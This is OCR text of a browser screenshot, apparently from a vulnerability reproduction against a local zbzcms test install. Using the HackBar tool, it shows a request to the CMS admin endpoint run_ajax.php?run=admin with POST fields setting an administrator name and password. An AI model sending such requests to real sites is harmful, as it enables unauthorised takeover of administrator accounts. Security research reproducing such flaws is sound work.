 192.168.1.7/zbzcms.com/cms/cms/admin/run_ajax.php?run=admin
导入书签... 火狐官方站点 百度 新手上路 常用网址 网络空间测绘，网络... 在线子域名查询 天猫 微博 爱淘宝
3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL http://192.168.1.7/zbzcms.com/cms/cms/admin/run_ajax.php?run=admin
Split URL
Execute
Post data Referer User Agent Cookies Clear All
mima=asd123&guanliyuan=asdasd